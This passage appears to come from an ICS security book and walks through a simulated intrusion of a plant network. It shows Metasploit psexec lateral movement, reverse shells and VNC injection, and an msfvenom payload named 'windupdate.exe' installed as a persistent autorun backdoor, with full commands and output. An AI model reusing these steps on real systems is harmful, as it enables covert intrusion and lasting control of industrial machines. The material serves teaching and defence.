Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 122.10.10.222 yes The listen address
LPORT 5432 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > run
[*] Started reverse TCP handler on 122.10.10.222:5432
[*] 10.10.10.201:445 - Connecting to the server...
[*] 10.10.10.201:445 - Authenticating to 10.10.10.201:445|slumbertownmill.local as user 'myName'...
[*] 10.10.10.201:445 - Selecting PowerShell target
[*] 10.10.10.201:445 - Executing the payload...
[+] 10.10.10.201:445 - Service start timed out, OK if running a command or non-service executable...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 122.10.10.10
[*] Command shell session 9 opened (122.10.10.222:5432 -> 122.10.10.10:51993) at 2017-06-06 14:56:01 -0400
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:Windowssystem32>whoami
whoami
nt authoritysystem
C:Windowssystem32>hostname
hostname
EngWorkstation01
A lot of times, engineering workstations will have two or more Network Interface Cards (NIC) installed so that the user can get to their email via business systems while working on systems on the industrial or ICS network. Let's check for that:
C:Windowssystem32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.10.201
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.1
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 172.25.30.20
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
There it is; two networks are defined on this computer: a class A network 10.10.10.0 and a class B 172.25.30.0. We are going to use a VNC connection for the occasion to see what is happening on this system. The reason for a VNC connection is that it makes using graphical interface tools such as PLC and HMI programming suites available for us to use. From the shell session output, we can see that 10.10.10.201 or EngWorkStation01 is running windows version 6.3.9600, which indicates that this computer is running Windows 8.1. If this was a Windows server system, we would have chosen for a remote desktop session login with our newly created domain admin account.
A server system allows multiple simultaneous interactive sessions to the server and we could have done our work without too much exposure. A regular Windows will only allow one session, and if we log on with a Remote Desktop protocol client, any currently logged on user would be alarmed of our intentions. The following instructions show how to use the Metasploit psexec module with a VNC payload to target the EngWorkStation01 computer by routing our network traffic through the Meterpreter session that is established with Mark's computer, the MES_Client01 PC:
msf exploit(psexec) > use exploit/windows/smb/psexec
msf exploit(psexec) > set payload windows/vncinject/reverse_tcp
payload => windows/vncinject/reverse_tcp
msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.10.10.201 yes The target address
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain slumbertownmill.local no The Windows domain to use for authentication
SMBPass VerySecr3t- no The password for the specified username
SMBUser myName no The username to authenticate as
Payload options (windows/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 122.10.10.222 yes The listen address
LPORT 5432 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly true no Runs the viewer in view mode
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > run
[*] Started reverse TCP handler on 122.10.10.222:2345
[*] 10.10.10.201:445 - Connecting to the server...
[*] 10.10.10.201:445 - Authenticating to 10.10.10.201:445|slumbertownmill.local as user 'myName'...
[*] 10.10.10.201:445 - Selecting PowerShell target
[*] 10.10.10.201:445 - Executing the payload...
[+] 10.10.10.201:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (401920 bytes) to 122.10.10.10
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vncviewer.
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "engworkstation0"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
[-] 10.10.10.201:445 - Exploit aborted due to failure: unknown: 10.10.10.201:445 - Unable to execute specified command: The SMB server did not reply to our request
[*] Exploit completed, but no session was created.
Even though the module reports that the exploit was aborted, a new window with the VNC viewer app running opened. We can now see what is happening on the EngWorkStation01 PC.

At this point, we can change the payload setting View Only to false, and rerun and take control of the computer. However, this might alert the current user that something really bad is going on. The best course of action would be to come back later when the computer is idle and the user has left. That way, we can have unrestricted access to the system to do our nefarious deeds. In order to easily come back to the system even if it gets rebooted or if we've we lost connection to Mark's computer for some reason, we are going to install a persistent backdoor, a service that starts with Windows and will periodically try to reconnect to our Kali Linux machine.
First, we establish a Meterpreter shell session with the engineering workstation:
msf post() > use exploit/windows/smb/psexec
msf exploit(psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.10.10.201 yes The target address
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain slumbertownmill.local no The Windows domain to use for authentication
SMBPass VerySecr3t- no The password for the specified username
SMBUser myName no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 122.10.10.222 yes The listen address
LPORT 2345 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > run
[*] Started reverse TCP handler on 122.10.10.222:2345
[*] 10.10.10.201:445 - Connecting to the server...
[*] 10.10.10.201:445 - Authenticating to 10.10.10.201:445|slumbertownmill.local as user 'myName'...
[*] 10.10.10.201:445 - Selecting PowerShell target
[*] 10.10.10.201:445 - Executing the payload...
[+] 10.10.10.201:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (1189423 bytes) to 122.10.10.10
[*] Meterpreter session 24 opened (122.10.10.222:2345 -> 122.10.10.10:18040) at 2017-06-08 14:32:35 -0400
meterpreter > background
[*] Backgrounding session 24...
msf exploit(psexec) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
23 meterpreter x64/windows NT AUTHORITYSYSTEM @ MES-CLIENT01 122.10.10.222:5432 -> 122.10.10.10:5158 (10.10.10.200)
24 meterpreter x64/windows NT AUTHORITYSYSTEM @ ENGWORKSTATION0 122.10.10.222:2345 -> 122.10.10.10:18040 (10.10.10.201)
Next, we create the payload executable we are going to use for the service:
#msfvenom -a x64 --platform windows -p windows/x64/meterpreter/reverse_tcp LHOST=122.10.10.222 LPORT=5555 -b "x00" -f exe -o /tmp/windupdate.exe
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=7, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 551 (iteration=0)
x64/xor chosen with final size 551
Payload size: 551 bytes
Final size of exe file: 7168 bytes
Saved as: /tmp/windupdate.exe
Now we can use the persistence_exe module in Metasploit to remotely create the service:
msf post(psexec) > use post/windows/manage/persistence_exe
msf post(persistence_exe) > set session 24
session => 24
msf post(persistence_exe) > set STARTUP SYSTEM
STARTUP => SYSTEM
msf post(persistence_exe) > set REXEPATH /tmp/windupdate.exe
REXEPATH => /tmp/windupdate.exe
msf post(persistence_exe) > show options
Module options (post/windows/manage/persistence_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
REXENAME default.exe yes The name to call exe on remote system
REXEPATH /tmp/windupdate.exe yes The remote executable to use.
SESSION 24 yes The session to run this module on.
STARTUP SYSTEM yes Startup type for the persistent payload. (Accepted: USER, SYSTEM, SERVICE)
msf post(persistence_exe) > run
[*] Running module against ENGWORKSTATION0
[*] Reading Payload from file /tmp/windupdate.exe
[+] Persistent Script written to C:WindowsTEMPdefault.exe
[*] Executing script C:WindowsTEMPdefault.exe
[+] Agent executed with PID 2052
[*] Installing into autorun as HKLMSoftwareMicrosoftWindowsCurrentVersionRunaidZsyNy
[+] Installed into autorun as HKLMSoftwareMicrosoftWindowsCurrentVersionRunaidZsyNy
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/ENGWORKSTATION0_20170608.4032/ENGWORKSTATION0_20170608.4032.rc
[*] Post module execution completed
The service was created and will start a Meterpreter session every time Windows reboots, and as soon as we start a payload handler on the attacker PC, we can reestablish with the engineering workstation.
So there we have it; the network has completely taken over and infiltrated via a single vulnerability on a single system. We can argue that a vulnerability such as the Java one used in the scenario is far-fetched and probably wouldn't be found in the real world. And that might be true for this vulnerability as it is a very old one, but vulnerabilities are plentiful and the Java example is just one out of many. Every day, new vulnerabilities are discovered and often not even reported as a 0-day vulnerability, as a vulnerability that isn't patched yet is called; these vulnerabilities are worth a lot of money on the black market. An attacker has an unlimited choice of vulnerabilities to use. Computers are often left unpatched for long times, especially in areas where uptime is of the utmost importance, such as in ICS environments. Compound that with the fact that most (ICS) networks comprise many more systems than the example network in this book, and the chapter's example scenario becomes less far-fetched.
Attackers (skilled attackers, that is) will spend a lot of time preparing their attacks. They probe the network and find out company policies, patch management, vendor preference, preferred OS flavor, and company personnel behavior and gather all kinds of other details about their victim before engaging. Sometimes, they get lucky and someone forgets to close a port to a vulnerable service and have their access to the network handed to them.
Other times, when a way in is harder to find, they have to resort to more crafty techniques, including in-person visits to the facility. That engineer you interviewed last week or one of those people who you gave a plant tour to the other day could have left behind a hardware backdoor, such as a customized Raspberry Pi. Cheap and easy to build, a Raspberry Pi, loaded with Kali Linux, set up as a headless hacking platform (https://null-byte.wonderhowto.com/how-to/set-up-headless-raspberry-pi-hacking-platform-running-kali-linux-0176182/) makes for a stealthy and deadly attack tool.
The bottom line is that if an attacker is patient and skilled enough, he or she will find a way in.
